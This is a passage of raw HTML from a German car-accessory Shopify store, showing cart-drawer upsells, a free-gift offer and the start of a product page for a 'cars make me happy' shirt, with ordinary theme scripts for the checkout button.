                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_dT7PdE-1"><form method="post" action="/en/cart/add" id="cart-drawerupsellproduct_upsells_dT7PdE2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56548388176137">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15429381259529" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="add_button" 
            data-selected="false"
            data-handle="fleur-d-oree-amber-horizon"
            data-toggle="false"
            data-id="49034918396169"
            data-product-id="9453240615177"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//tuningislife.de/cdn/shop/files/8_aa0eac69-1a7c-42ec-9115-f24ee9d2c6c0.png?v=1741161772&width=500"
                      alt="Tuningislife - Amber Horizon Car Perfume"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/en/products/fleur-d-oree-amber-horizon'>
                      Tuningislife - Amber Horizon Car Perfume
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€12,95</span>
                      <span class='compare-price'>€22,95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_dT7PdE3"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_dT7PdE-2"
                  
                >
                  <span><strong>Dazu</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_dT7PdE-2"><form method="post" action="/en/cart/add" id="cart-drawerupsellproduct_upsells_dT7PdE3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49034918396169">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9453240615177" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
    
            </ul>
          </div>
          <div class='splide__dots-and-arrows'>
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
      </splide-component>
    
</div>


                
              
            
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-gratis-50-geschenk {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell color-accent-2 accent-color-accent-1 upsell--box-shadow'
        data-selected="false"
        data-handle="gratis-50-geschenk"
        data-id="56585469296905"
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            Ab 149€ Bestellwert🎁
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//tuningislife.de/cdn/shop/files/TILBilder_78.png?v=1763888991&width=500"
                  alt="Gratis 50€ Geschenkbox 🎁"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Gratis 50€ Geschenkbox 🎁
              </h3>
              
            </div><p class="upsell__desc">
                Beinhaltet: GT3 Schlüsselbrett, Autoparfüm, Tuch, Anhänger usw...
              </p>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/en/cart/add" id="cart-drawer-gift-gift_Mt6GXX" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56585469296905">
              <button
                id="cart-drawer-gift-gift_Mt6GXX-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="15429537136905" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.8rem;--margin-bottom: 1.2rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>Zwischensumme</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 35, 35, 35;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.0rem;--margin-bottom: 1.8rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25718588342537__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25718588342537__main"
  class="color-background-1 gradient section-template--25718588342537__main-padding"
  data-section="template--25718588342537__main"
><style data-shopify>.section-template--25718588342537__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25718588342537__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25718588342537__main,
    #MediaGallery-template--25718588342537__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25718588342537__main,
      #MediaGallery-template--25718588342537__main-duplicate {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25718588342537__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--25718588342537__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25718588342537__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25718588342537__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25718588342537__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25718588342537__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25718588342537__main-33841278124297"
            class="product__media-item grid__item slider__slide product__media-item--single is-active product__media-item--variant"
            data-media-id="template--25718588342537__main-33841278124297"
            data-alt="a9c7e053-4650-11ed-8f95-730961b9e879"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=1946" alt="a9c7e053-4650-11ed-8f95-730961b9e879" srcset="//tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=246 246w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=493 493w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=600 600w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=713 713w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=823 823w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=990 990w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=1100 1100w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=1206 1206w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=1346 1346w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=1426 1426w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=1646 1646w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25718588342537__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=1946" alt="a9c7e053-4650-11ed-8f95-730961b9e879" srcset="//tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=246 246w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=493 493w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=600 600w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=713 713w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=823 823w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=990 990w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=1100 1100w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=1206 1206w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=1346 1346w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=1426 1426w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=1646 1646w, //tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33841278124297">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25718588342537__main-33841278157065"
            class="product__media-item grid__item slider__slide product__media-item--single product__media-item--variant"
            data-media-id="template--25718588342537__main-33841278157065"
            data-alt="a9c7e051-4650-11ed-8f95-730961b9e879"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=1946" alt="a9c7e051-4650-11ed-8f95-730961b9e879" srcset="//tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=246 246w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=493 493w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=600 600w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=713 713w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=823 823w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=990 990w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=1100 1100w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=1206 1206w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=1346 1346w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=1426 1426w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=1646 1646w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25718588342537__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=1946" alt="a9c7e051-4650-11ed-8f95-730961b9e879" srcset="//tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=246 246w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=493 493w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=600 600w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=713 713w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=823 823w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=990 990w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=1100 1100w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=1206 1206w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=1346 1346w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=1426 1426w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=1646 1646w, //tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33841278157065">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25718588342537__main-33841278189833"
            class="product__media-item grid__item slider__slide product__media-item--single product__media-item--variant"
            data-media-id="template--25718588342537__main-33841278189833"
            data-alt="a9c7e055-4650-11ed-8f95-730961b9e879"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=1946" alt="a9c7e055-4650-11ed-8f95-730961b9e879" srcset="//tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=246 246w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=493 493w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=600 600w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=713 713w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=823 823w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=990 990w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=1100 1100w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=1206 1206w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=1346 1346w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=1426 1426w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=1646 1646w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25718588342537__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=1946" alt="a9c7e055-4650-11ed-8f95-730961b9e879" srcset="//tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=246 246w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=493 493w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=600 600w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=713 713w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=823 823w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=990 990w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=1100 1100w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=1206 1206w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=1346 1346w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=1426 1426w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=1646 1646w, //tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33841278189833">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider--mobile-arrows-hidden no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider-counter caption desktop-hidden">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">1</span>
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25718588342537__main"
          data-section="template--25718588342537__main"
          data-url="/en/products/cars-make-me-happy-shirt"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h2 product-title--uppercase">
                    cars make me happy shirt
                  </h1>
                  <a href="/en/products/cars-make-me-happy-shirt" class="product__title">
                    <h2 class="h1">
                      cars make me happy shirt
                    </h2>
                  </a>
                </div>
              <div id="shopify-block-Ac2pSWHBadzJ0UVFZa__judge_me_reviews_preview_badge_aaybVW" class="shopify-block shopify-app-block">
